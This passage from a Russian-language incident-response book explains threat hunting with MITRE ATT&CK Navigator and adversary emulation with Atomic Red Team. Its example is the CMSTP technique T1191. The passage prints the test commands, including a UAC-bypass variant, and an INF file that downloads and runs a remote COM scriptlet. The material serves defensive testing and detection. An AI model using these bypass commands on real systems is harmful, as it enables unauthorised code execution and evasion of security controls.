| Through<br>Removable<br>Media                   | Execution<br>through API                           | Authentication<br>Package                      | <b>DLL Search</b>                          | <b>Compile After Delivery</b><br>Compiled HTML File            | <b>Exploitation for</b><br>Credential     | Network Share<br><b>Discovery</b>                                        | Pass the                        |
| Spearphishing                                   | Execution<br>through Module                        | <b>BITS Jobs</b>                               | Order<br>Hijacking                         | <b>Component Firmware</b>                                      | Access<br>Forced                          | Network Sniffing                                                         | Pass the<br>Ticket              |
| Attachment                                      | Load                                               | <b>Bootkit</b><br><b>Browser</b>               | Dylib<br>Hijacking                         | Component Object<br>Model Hijacking                            | Authentication                            | Password Policy<br><b>Discovery</b>                                      | Remote<br>Desktor               |
| Spearphishing<br>Link                           | <b>Exploitation for</b><br><b>Client Execution</b> | <b>Extensions</b>                              | Exploitation                               | <b>Control Panel Items</b>                                     | Hooking                                   | <b>Peripheral Device</b>                                                 | Protoco                         |

Рис. 14.2 ❖ Интерфейс ATT&CK Navigator

На рисунке видно, что MITRE регистрирует много полезной информации о каждой технике в матрице, включая сведения о полномочиях пользователя, необходимых для ее выполнения, платформе (или платформах), на которых она работает, тактиках, для которых она применяется, потенциальные источники данных для обнаружения техники и многое другое. Прокручивая описание дальше, вы ознакомитесь с реальными примерами: кто из злоумышленников использует технику, какие хакерские инструменты при этом применяются. Также вы получите конкретные рекомендации в том, что касается средств превентивного контроля и механизмов обнаружения для решения проблем, связанных с этой техникой. Наконец, предоставляются внешние ссылки на дополнительную информацию с открытым исходным кодом о каждой технике. Для поиска киберугроз особенно полезен раздел **Detection** (Обнаружение), показанный на рис. 14.4.



#### Рис. 14.3  **©** Объяснение метода СМSТР



Рис. 14.4 <sup>◆</sup> Дополнительные сведения о предотвращении и обнаружении техники CMSTP

На основании данной информации можно сформулировать гипотезу о том, что неизвестный злоумышленник успешно использовал исполняемый файл

СМ5ТР . ехе с вредоносным файлом с расширением .INF для обхода белого списка приложений и запуска вредоносного кода в системах вашего окружения, как описано в технике MITRE ATT&CK с упоминавшимся выше идентификатором Т1191. Теперь вы можете проанализировать журналы Sysmon, как описано в разделе Detection на рис. 14.4, чтобы попытаться идентифицировать вредоносное использование CMSTP. exe. Затем вы используете свои знания об окружении, чтобы выбрать системы, в которых эта техника может быть наиболее эффективной, и установить приоритеты источников данных, которые вы запрашиваете во время поиска. В процессе поиска киберугроз следует отметить любые дополнительные средства превентивного контроля и механизмы обнаружения, которые помогут снизить риск, связанный с данной техникой, и определить любую возможность автоматизировать обнаружение.

Еще один полезный аспект MITRE ATT&CK Navigator заключается в том, что он отслеживает группы злоумышленников, а также тактику и методы, которые они используют. Категория Groups (Группы) в верхней части интерфейса MITRE ATT&CK Navigator позволяет перейти к описанию всех отслеживаемых групп (рис. 14.5).



### Рис. 14.5 • МІТКЕ АТТ&СК отслеживает известные техники групп злоумышленников

Если вы получаете данные, например, из службы киберразведки или сообщений открытых источников о том, что конкретный злоумышленник нацелился на ваш регион или сектор, вы можете запросить в MITRE ATT&CK Navigator информацию об используемых им техниках. Этот подход может быть полезен для определения приоритетных защитных средств контроля и формулирования гипотез для поиска киберугроз. MITRE ATT & CK Navigator позволяет выделить каждую технику, о которой известно, что она используется конкретным злоумышленником или злоумышленниками. В разделе Selection Controls (Элементы управления выбором) выберите значок множественного выбора (кнопка меню со знаком «плюс»), чтобы открыть список групп хакеров и пакетов программного обеспечения. Нажав кнопку Select (Выбор), вы можете выделить различные методы, используемые хакерскими группами (в примере на рис. 14.6 показана группа киберпреступников FIN6).

| layer $1 \times$                 | $+$                                          |                                       |                      |        |                                                    |                                           | MITRE ATT&CK™ Navigator                | ?                         |
|----------------------------------|----------------------------------------------|---------------------------------------|----------------------|--------|----------------------------------------------------|-------------------------------------------|----------------------------------------|---------------------------|
|                                  | selection controls<br>A                      | laver controls<br>6. ±<br>$Q_$ = $X_$ |                      |        | $\boxplus$ 0 = $\frac{1}{2}$ $\oplus$ 0 $\boxplus$ |                                           | technique controls<br>※ → Ⅲ 目、※        |                           |
| <b>Initial Access</b>            | <b>Execution</b>                             | FIN <sub>5</sub>                      | <b>Threat Groups</b> | select | deselect                                           | <b>Credential</b>                         | <b>Discovery</b>                       | Lateral                   |
|                                  |                                              |                                       | view                 |        |                                                    | <b>Access</b>                             |                                        | <b>Moven</b>              |
| 11 items                         | 33 items                                     | FIN <sub>6</sub>                      | view                 | select | deselect                                           | 19 items                                  | 22 items                               | 17 item                   |
| Drive-by                         | AppleScript                                  | FIN7                                  | view                 | select | deselect                                           | Account                                   | <b>Account Discovery</b>               | AppleS                    |
| Compromise                       | <b>CMSTP</b>                                 | <b>FIN8</b>                           | view                 | select | deselect                                           | Manipulation                              | <b>Application Window</b>              | Applica                   |
| <b>Exploit Public-</b><br>Facing | Command-Line <sub>GCMAN</sub><br>Interface   |                                       | view                 | select | deselect                                           | <b>Bash History</b><br><b>Brute Force</b> | Discovery<br><b>Browser Bookmark</b>   | Deploy<br>Softwai         |
| Application                      | Compiled HTM                                 | Gallmaker                             | view                 | select | deselect                                           | Credential                                | <b>Discovery</b>                       | <b>Distribu</b>           |
| External<br>Remote               | File                                         | Gamaredon Group                       | view                 | select | deselect                                           | Dumping                                   | Domain Trust Discovery                 | Compc<br>Object           |
| <b>Services</b><br>Hardware      | <b>Control Panel</b><br><b>Items</b>         |                                       | Software             |        |                                                    | Credentials in<br>Files                   | <b>File and Directory</b><br>Discovery | <b>Exploit:</b><br>Remote |
| <b>Additions</b>                 | Dynamic Data 3PARA RAT                       |                                       | view                 | select | deselect                                           | Credentials in                            | Network Service                        | Service                   |
| Replication                      | Exchange                                     | 4H RAT                                | view                 | select | deselect                                           | Registry                                  | Scanning                               | Logon                     |
| Through<br>Removable             | <b>Execution</b><br>through API              | ADVSTORESHELL                         | view                 | select | deselect                                           | <b>Exploitation for</b><br>Credential     | Network Share<br><b>Discovery</b>      | Pass th                   |
| Media                            | Execution                                    | ASPXSpv                               | view                 | select | deselect                                           | Access                                    | Network Sniffing                       | Pass th<br><b>Ticket</b>  |
| Spearphishing<br>Attachment      | through Modu<br>Load                         | Agent Tesla                           | view                 | select | deselect                                           | Forced<br>Authentication                  | Password Policy<br>Discovery           | Remote                    |
| Spearphishing<br>Link            | Exploitation fo Agent.btz<br>Client Executio |                                       | view                 | select | deselect                                           | Hooking                                   | <b>Peripheral Device</b>               | Deskto<br>Protoco         |
| Spearphishing                    | Graphical User                               | Arp                                   | view                 | select | deselect                                           | ㅅ                                         | legend                                 |                           |

Рис. 14.6 � При помощи MITRE ATT&CK Navigator определите методы, используемые конкретным злоумышленником

Если, согласно информации об угрозах, ваша система рискует подвергнуться нападению со стороны определенного злоумышленника, информация в MITRE ATT&CK Navigator поможет вам сформулировать гипотезу, основанную на методах, используемых этим злоумышленником. Даже не зная конкретной угрозы, с помощью MITRE ATT&CK Navigator вы уточните, как злоумышленники выбирают организации вашего типа в качестве мишени, и благодаря этому сумеете подготовить свою защиту и разработать гипотезы для поиска киберугроз, чтобы выявить аналогичные атаки в вашей организации.

Как только у вас появилась действительная гипотеза, основанная на знаниях о вашей технологии и окружении, сведениях о внешних угрозах или на сочетании всех трех перечисленных выше составляющих, настает время определить вероятные источники данных, в которых могут содержаться доказательства, и начать поиск в этих источниках. Сам поиск будет следовать тому же процессу, который мы рассматривали в этой книге, говоря о реагировании на инциденты. Вам нужно будет иметь доступ к журналам

централизованным способом - в идеале из тактической SIEM-системы, где хранятся эти важные журналы. В некоторых случаях источники данных могут быть менее ясными и требовать запроса SIEM-систем, поддерживаемых в целях обеспечения соответствия, или журналов, хранящихся непосредственно в отдельных системах. Это основные возможности выявления источников доказательств, которые должны быть приоритетными для сбора улик командой реагирования на инциденты, и создания оповещений, которые могут автоматически обнаруживать вредоносную активность такого типа, если она происходит в окружении.

Вам также может потребоваться запросить у отдельных систем информацию, касающуюся определенных значений реестра, учетных записей, процессов, открытых портов или других конкретных индикаторов, связанных с вашим поиском. Инструменты и методы, которые мы обсуждали в этой книге относительно удаленной сортировки, в равной степени применимы и к поиску киберугроз.

Используя PowerShell Remoting, WMIC и такие инструменты, как osquery, TheHive, Velociraptor и другие, которые мы рассматривали выше, вы сможете эффективно запрашивать сетевые системы, чтобы определить, происходила ли такая вредоносная активность в вашем окружении.

### **ПОДСКАЗКА**

PSHunt - это платформа для поиска киберугроз на базе PowerShell, которая стала общедоступной благодаря компании Infocyte. Хотя обновления платформы происходят не так часто, как хотелось бы, PSHunt по-прежнему содержит множество скриптов PowerShell, которые вы можете использовать, чтобы улучшить видимость определенных аспектов вашей сети с точки зрения поиска киберугроз и реагирования на инциденты ИБ. Найти PSHunt можно на странице https://github.com/Infocyte/PSHunt.

Если вы обнаружите, что не в состоянии делать запросы, необходимые для эффективного поиска, это главные возможности для улучшения в рамках вашей организации. Вы должны задокументировать выявленные пробелы и поработать с соответствующими командами, чтобы улучшить ситуацию в дальнейшем.

Как видно из предыдущего раздела, поиск киберугроз может быть мощным инструментом для улучшения защиты сети; однако присутствие противника вы обнаруживаете в момент, когда он уже находится в вашем окружении. Это явно нежелательное состояние, и вам не нужно его дожидаться, чтобы понять, как улучшить свою защиту. Пока злоумышленника еще нет в вашем окружении, можно эмулировать его действия, чтобы проверить свои средства превентивного контроля или механизмы обнаружения, а также оценить способность вашей команды обнаруживать вредоносное поведение и реагировать на него.

### Эмуляция действий злоумышленника

В материальном мире подразделения, на которые возложена задача по обеспечению безопасности какой-либо организации или области, регулярно участвуют в тренировочных упражнениях, чтобы отточить свои навыки, выявить потенциальные недостатки и стремиться к постоянному улучшению. Для команды реагирования на инциденты подобные тренинги подразумевают эмуляцию действий злоумышленника: методы, используемые хакерами, разворачиваются в окружении контролируемым образом, позволяя проверить средства превентивного контроля или механизмы обнаружения и работу специалистов, реагирующих на инциденты ИБ. Использовать эмуляцию действий злоумышленника для улучшения защиты вашей сети можно несколькими способами.

Так называемая красная команда - это отдельная группа, обычно специализирующаяся на тестировании на проникновение или других наступательных операциях, направленных против вашей организации. Красная команда может состоять из сотрудников вашей компании или внешних консультантов. Это не то же самое, что тест на проникновение, где используются такие инструменты, как сканеры уязвимостей. Члены красной команды должны попытаться уклониться от обнаружения таким же образом, как это сделал бы настоящий злоумышленник. Команда должна выбрать и использовать тактику и методы, имитирующие уже обнаруженные угрозы, чтобы наиболее эффективно симулировать виды деятельности, к которым может прибегнуть реальный злоумышленник. Красным командам надлежит тщательно документировать свои действия, чтобы специалисты по защите сетей могли получить подробный отчет по завершении тестирования. Задача красной команды - понять, на что способен отдельный хакер, если он выбрал данную организацию в качестве мишени и оценил эффективность мер безопасности и реагирования на инциденты. С учетом этого организация может модифицировать существующие средства превентивного контроля и механизмы обнаружения, изменить процедуры реагирования на инциденты и достичь тех же преимуществ, работая с фактическим инцидентом без связанных с этим убытков.

Тренировочные упражнения красной команды могут потребовать взаимодействия между членами красной и синей команд (теми специалистами по защите сетей и лицами, реагирующими на инциденты ИБ, которые ежедневно защищают вашу сеть). Некоторые члены синей команды могут почувствовать себя уязвленными или увидеть некую угрозу в такого рода деятельности, что не лучшим образом скажется на их настроении. В некоторых организациях для достижения аналогичных целей используется смешанный подход: формируются так называемые фиолетовые команды. При таком варианте синяя и красная команды работают сообща, а не как противники. Красная команда продолжает имитировать действия злоумышленника и использовать методы, позволяющие уклониться от обнаружения; но вместо того, чтобы дожидаться окончания тренировки и обсудить результаты с синей командой, красная команда работает параллельно с ней, осуществляя вредоносное действие, обсуждая, какие средства контроля могли бы ему воспрепятствовать, и выявляя способы улучшения защиты сети. Поскольку красная команда работает в открытую, это также дает возможность протестировать различные итерации и варианты методов атаки для дальнейшего совершенствования технологий защиты сетей. Такой совместный подход может привести к значительным улучшениям. Однако он не допускает оценку способности специалистов, реагирующих на инциденты ИБ, самостоятельно выявлять и сдерживать кампанию злоумышленника, сымитированную красной командой. Во многих организациях используется сочетание двух подходов - для оттачивания защиты сетей в ходе работы фиолетовой команды и периодического тестирования такой защиты красной командой.

Стоимость найма сторонней консалтинговой компании для проведения тренировок красной команды может быть немалой, а общая стоимость работ с учетом фиолетовой команды, при использовании наступательных и оборонительных ресурсов, слишком высока, чтобы проводить подобное тестирование регулярно. Тем не менее крайне важно периодически проверять, как средства защиты сетей справляются с распространенными тактиками злоумышленников. Инструменты эмуляции действий противника предоставляют недорогое решение, которое часто используется для того, чтобы дополнить более дорогостоящие тренировки с участием красной и фиолетовой команд. Специалисты по защите сетей могут применять эти инструменты для самостоятельного моделирования действий красной команды без необходимости в дополнительных ресурсах. Один из наиболее полезных фреймворков для симуляции действий красной команды - проект Atomic Red Team, который бесплатно предоставляется сотрудниками компании Red Canary. Его-то мы и рассмотрим в следующем разделе.

### **Atomic Red Team**

Цель проекта Atomic Red Team - предоставить серию атомарных, или дискретных, тестов, которые могут быть использованы специалистами по защите для безопасной и контролируемой эмуляции определенных техник злоумышленников. Ключевая концепция проекта заключается в том, что каждый тест должен быть легковыполнимым, с минимальными зависимостями. Настройка и проведение каждого теста занимают всего несколько минут, что позволяет даже самой занятой команде получить выгоду от эмуляции действий злоумышленника. Как говорят сами авторы на странице проекта в GitHub (https://qithub.com/redcanaryco/atomic-red-team), «лучший тест – тот, который вы выполняете». Каждый тест в проекте Atomic Red Team сопоставляется с номером техники кибератаки из матрицы MITRE ATT & CK. Вы можете клонировать репозиторий GitHub в своей локальной системе или просто скачать zip-файл, размер которого не превышает 5 МБ, с указанного адреса проекта Atomic Red Team. Различные атомарные тесты находятся в папке Atomics. Каждому тесту присваивается своя вложенная папка, имя которой представляет собой номер техники кибератаки, назначенный MITRE (рис. 14.7).

Как показано на рис. 14.8, вместо просмотра каждого атомарного теста в структуре папок репозитория GitHub можно просмотреть все атомарные тесты, сгруппированные по соответствующей тактике и снабженные кратким описанием в интернете, по адресу https://github.com/redcanaryco/atomic-redteam/blob/master/atomics/index.md.

| Why GitHub? $\sim$                              | Enterprise Explore $\vee$<br>Marketplace<br>Pricing $\vee$<br>Search                                       |                       | Sign in                             | Sign up          |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|-------------------------------------|------------------|
| F redcanaryco / atomic-red-team                 |                                                                                                    | <b>O</b> Watch<br>210 | Y Fork<br><b>*</b> Star<br>2,153    | 665              |
| <> Code<br>1 Issues 5                           | <b>N</b> Pull requests 4<br><b>ID</b> Security<br>ili Insights                                             |                       |                                     |                  |
| atomic-red-team / atomics /<br>Branch: master = |                                                                                                    |                       | Create new file<br><b>Find file</b> | <b>History</b>   |
|                                                 | CircleCl Atomic Red Team doc generator Generate docs from job=validate_atomics_generate_docs branch=master |                       | Latest commit 6ff5afc 2 days ago    |                  |
| $\cdots$                                        |                                                                                                    |                       |                                     |                  |
| T1002                                           | Generate docs from job=validate atomics generate docs branch=master                                        |                       |                                     | this year        |
| $\blacksquare$ T1003                            | Generate docs from job=validate atomics generate docs branch=master                                        |                       |                                     | 27 days ago      |
| T1004                                           | Generate docs from job=validate atomics generate docs branch=master                                        |                       |                                     | last year        |
| T1005                                           | Generate docs from job=validate atomics generate docs branch=master                                        |                       |                                     | this year        |
| $\blacksquare$ T1007                            | Generate docs from job=validate atomics generate docs branch=master                                        |                       |                                     | last year        |
| $\blacksquare$ T1009                            | Generate docs from job=validate atomics generate docs branch=master                                        |                       |                                     | this year        |
| T1010                                           | Generate docs from job=validate_atomics_generate_docs branch=master                                        |                       |                                     | last year        |
| T1012                                           | Generate docs from job=validate atomics generate docs branch=master                                        |                       |                                     | last year        |
| T1014                                           | Generate docs from job=validate atomics generate docs branch=master                                        |                       |                                     | last year        |
| T1015                                           | Generate docs from job=validate atomics generate docs branch=master                                        |                       |                                     | last year $\sim$ |

Рис. 14.7 <sup>◆</sup> Атомарные тесты сгруппированы по номеру соответствующей техники кибератаки MITRE



Рис. 14.8 <sup>•</sup> Список всех атомарных тестов по категориям

Atomic Red Team поддерживается активным сообществом и часто пополняется новыми техниками. Одна из целей проекта заключается в том, чтобы каждый тест, включая любые связанные файлы, необходимые для его выполнения, удобно располагался в одной папке, имя которой представляет

собой номер техники кибератаки, назначенный MITRE ATT & CK. Чтобы проиллюстрировать это, давайте рассмотрим тесты Atomic Red Team для техники T1191. Это техника CMSTP, которую мы уже рассматривали ранее в данной главе. Файлы, содержащиеся в папке Т1191, показаны на рис. 14.9.

| « atomic-red-team-master > atomics > T1191<br>个 |                   |                                 |        |  |  |  |  |
|-------------------------------------------------|-------------------|---------------------------------|--------|--|--|--|--|
| ㅅ<br>Name                                       | Date modified     | Type                            | Size   |  |  |  |  |
| T1191.inf                                       | 6/2/2019 12:19 PM | Setup Information               | 1 KB   |  |  |  |  |
| T1191.md                                        | 6/2/2019 12:19 PM | <b>MD</b> File                  | 3 KB   |  |  |  |  |
| ේ T1191.sct                                     | 6/2/2019 12:19 PM | <b>Windows Script Component</b> | $1$ KB |  |  |  |  |
| $T1191$ .yaml                                   | 6/2/2019 12:19 PM | <b>YAML File</b>                | $1$ KB |  |  |  |  |
| T1191 uacbypass.inf                             | 6/2/2019 12:19 PM | Setup Information               | 1 KB   |  |  |  |  |

Рис. 14.9 • Файлы, необходимые для тестов СМSТР

Как показано на рис. 14.9, для документирования и выполнения атомарных тестов в отношении техники Т1191 необходимо только пять небольших файлов. Каждая техника описана в файле YAML. YAML (https://yaml.org) - это удобный для восприятия человеком синтаксис для представления данных в структурированном виде, парсинг которого также можно легко выполнить с помощью скриптов или других автоматизированных процессов. Проект Atomic Red Team стремится описать каждую технику так, чтобы ее могли использовать и люди, и системы. Это облегчает первоначальную цель проекта, которая состоит в том, чтобы позволить сетевым командам быстро и легко протестировать эмуляцию действий злоумышленника. Кроме того, это позволяет осуществлять автоматический прием данных в сторонние продукты, которые могут использовать сведения о тестах, тщательно отобранных проектом, для повторяющихся автоматизированных операций тестирования. Файл YAML применительно к технике T1191 выглядит так:

```
attack technique: T1191
display name: CMSTP
atomic tests:
- name: CMSTP Executing Remote Scriptlet
 description: |
   Adversaries may supply CMSTP.exe with INF files infected with malicious
commands
  supported platforms:
    - windows
  input arguments:
   inf file path:
      description: Path to the INF file
      type: path
      default: T1191.inf
  executor:
   name: command prompt
```

```
command: I
      cmstp.exe /s #{inf file path}
- name: CMSTP Executing UAC Bypass
  description: |
   Adversaries may invoke cmd.exe (or other malicious commands) by
embedding them in the RunPreSetupCommandsSection of an INF file
  supported platforms:
    - windows
  input arguments:
   inf file uac:
      description: Path to the INF file
      type: path
      default: T1191 uacbypass.inf
  executor:
   name: command prompt
   command: |
      cmstp.exe /s #{inf_file_uac} /au
```
В начале файла идет номер техники MITRE ATT&CK и показано ее имя. Далее следует раздел atomic tests, в котором описываются два различных теста, предоставляемых Atomic Red Team для данной техники. Первый тест называется CMSTP Executing Remote Scriptlet. К этому тесту даются описание, список поддерживаемых платформ, аргументы, необходимые для выполнения теста, исполнитель (инструмент, который будет использоваться для тестирования) и конкретная команда, необходимая для его выполнения. Аналогичная информация предоставляется и по второму тесту, CMSTP Executing UAC Bypass. Что касается CMSTP Executing Remote Scriptlet, этот тест выполняется простым открытием CMD. ЕХЕ и выполнением команды cnstp.exe /s #finf file path}, где вместо переменной #finf file path} нужно указать путь к имитированному вредоносному файлу с расширением. inf. Этот файл по умолчанию - T1191.inf - находится в том же каталоге T1191, что и файл YAML. Чтобы выполнить тест, достаточно скачать содержимое папки T1191, открыть cmd.exe, перейти к этой папке и выполнить команду *cmstp.exe /s* **71191. inf** из командной строки. Очевидно, что для начала вы должны понять, что будет делать команда, поэтому давайте рассмотрим файл T1191.inf.

; Author: @NickTyrer - https://twitter.com/NickTyrer/status/958450014111633408

[version] Signature=\$chicago\$ AdvancedINF=2.5 [DefaultInstall SingleUser] UnRegisterOCXs=UnRegisterOCXSection

```
[UnRegisterOCXSection]
%11%\scrobj.dll,NI,https://raw.githubusercontent.com/redcanaryco/atomicred-
team/master/atomics/T1191/T1191.sct
```

```
[Strings]
AppAct = "SOFTWARE\Microsoft\Connection Manager"
ServiceName="Yav"
ShortSvcName="Yay"
```
Сначала определим, для чего используется исполняемый файл cmstp.exe в системе Windows. Диспетчер подключений - это встроенный в Windows клиент удаленного доступа, позволяющий создавать профили конфигурации удаленного доступа, которые можно распространять среди пользователей для подключения к удаленным ресурсам. Подробнее о диспетчере соединений можно прочитать здесь: https://docs.microsoft.com/en-us/windows/desktop/ rras/connection-manager.

Исполняемый файл смstp.ехе используется для установки или удаления профиля службы «Диспетчер подключений». Как показано на рис. 14.3, эту утилиту можно использовать в злонамеренных целях для загрузки и выполнения скриптлетов СОМ и установки их в качестве службы в системе. Как показано в файле T1191.inf, вредоносный скриптлет СОМ называется T1191. sct и находится в той же папке, что и другие элементы, связанные с этой техникой в репозитории Atomic Red Team на GitHub, которые вам также стоило бы изучить, чтобы понять, что он будет делать. (В нашем случае это приведет к открытию экземпляра calc.exe - таким образом мы демонстрируем, что код может быть выполнен с помошью этой техники.)

Как только вы разберетесь, будет очень просто использовать предоставленные файлы, чтобы выполнить технику в тестовой системе и определить, препятствуют ли какие-либо ваши средства превентивного контроля или механизмы обнаружения выполнению удаленного скриптлета COM. Если таких средств у вас под рукой нет, обратитесь к записи в матрице MITRE АТТ&СК, чтобы лучше понять механизмы предотвращения и обнаружения, которые можно реализовать, чтобы защититься от атаки (рис. 14.4). В этом случае может быть целесообразно использовать решение для создания белого списка приложений, чтобы блокировать выполнение файла cmstp.exe, если вы не используете профили службы «Диспетчер подключений» с целью предоставления VPN для удаленного доступа клиентов. Также может быть уместно автоматизировать создание оповещения, когда предпринимается попытка выполнить файл cmstp.exe.

Если вы не хотите читать файлы YAML, чтобы понять каждый тест Atomic Red Team, примите к сведению: в репозитории проекта также содержится автоматически сгенерированный файл в формате Makdown, который выполняет парсинг информации в файле YAML и обогащает ее, извлекая дополнительные сведения из MITRE ATT&CK. Поэтому каждая техника имеет доступное описание, которое можно просмотреть в репозитории GitHub. Например, на рис. 14.10 показано описание техники СМSTP. Также доступ к описанию можно получить здесь: https://github.com/redcanaryco/atomic-redteam/blob/master/atomics/T1191/T1191.md.

Поскольку каждый метод в репозитории Atomic Red Team описан в соответствующем файле YAML, вы можете автоматизировать скрипты или сторонние инструменты для отправки данных в различные тесты и их выполнения по расписанию. Вы также можете объединить несколько методов воедино, чтобы более реалистично имитировать цепочку атак, которые могут быть использованы злоумышленником. Если у вас нет продукта, который может отправлять данные в файлы YAML для автоматизации эмуляции действий злоумышленника, существует другой вариант - Caldera.

